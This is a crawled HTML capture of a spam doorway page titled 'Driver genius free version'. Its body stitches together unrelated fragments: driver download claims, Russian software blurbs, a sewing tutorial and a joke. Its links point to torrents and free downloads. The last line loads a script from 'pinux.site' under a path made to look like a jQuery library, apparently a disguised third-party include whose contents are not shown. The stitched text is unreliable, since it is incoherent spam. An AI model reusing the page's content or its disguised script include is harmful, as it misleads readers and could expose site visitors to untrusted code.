

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iewopieji.sjackman.ca/jrh-driver-genius-free-version.html
body_size: 2733
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Driver genius free version - iewopieji.sjackman.ca</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iewopieji.sjackman.ca</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Driver genius free version</h2>
                            </header>
                            <p>Official Samsung NP-R519 Free Driver Download for Windows XP NP-R519 Driver. Please scroll down to find a latest utilities and drivers for your Samsung NP-R519. Описание: пакет программ с "тихой" установкой, помещенных в оболочку установщика программ Windows Post-Install Wizard (WPI), программы разделены 
Звуковые драйверы Realtek, предназначенные для операционных систем Windows 2000/XP/2003. Преимуществами спецификации. Posted by Driver Download 2016 at 12:30 AM. Dell Pp35L · Lenovo G580 3D Video Controller Driver · Driver Wifi Windows 7 Packard Bell. Once you reinstall Windows on your Dell or Lenovo Notebooks. При описании ремонтных работ даны полезные советы, составленные на основе практики опытных автомобилистов. Надежная программа для работы с образами жесткого диска, есть возможность резервирования. Условные обозначения: ® - для полноценного функционирования программы необходимы права. Бесплатная программа для конвертации аудиофайлов mp3, wma, wav, flac, aac, m4a, ogg (всего около 40 форматов), из одного формата в другой. Мастер- класс по пошиву юбки- тюльпан с подробными фото и  С помощью бумажных выкроек мы вырезали детали пояса и мешковины карманов. 
Есть такая смешная история про студентов, спросивших своего бородатого профессора, как он спит со своей бородой – кладёт ли он её на одеяло или под одеяло. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jrh-kak-vyglyadit-starinnye-knigi.html">Как выглядит старинные книги</a></li>
                                <li><a href="jrh-tristan-i-izolda-audiokniga-skachat-torrent.html">Тристан и изольда аудиокнига скачать торрент</a></li>
                                <li><a href="jrh-bender-kniga.html">Бендер книга</a></li>
                                <li><a href="jrh-skachat-sims-3-cherez-torrent-rabochuyu.html">Скачать симс 3 через торрент рабочую</a></li>
                                <li><a href="jrh-moya-bolshaya-oshibka-kniga-skachat.html">Моя большая ошибка книга скачать</a></li>
                                <li><a href="jrh-kniga-kuindzhi.html">Книга куинджи</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-fallout-new-vegas-mody-na-mashiny-skachat.html">Fallout new vegas моды на машины скачать</a></li>
                                            <li><a href="jrh-virtualbox-obraz-windows-98.html">Virtualbox образ windows 98</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-gruppa-adept-skachat-torrent.html">Группа adept скачать торрент</a></li>
                                            <li><a href="jrh-setevoy-drayver-na-vindovs-7-32.html">Сетевой драйвер на виндовс 7 32</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-sberbank-shablony-platezhey.html">Сбербанк шаблоны платежей</a></li>
                                            <li><a href="jrh-chitat-knigu-pyatdesyat-ottenkov-svobody-onlayn.html">Читать книгу пятьдесят оттенков свободы онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-uchebnye-knigi-besplatno-skachat.html">Учебные книги бесплатно скачать</a></li>
                                            <li><a href="jrh-skachat-igru-enigmatis-2-tayna-polnuyu-versiyu.html">Скачать игру enigmatis 2 тайна полную версию</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
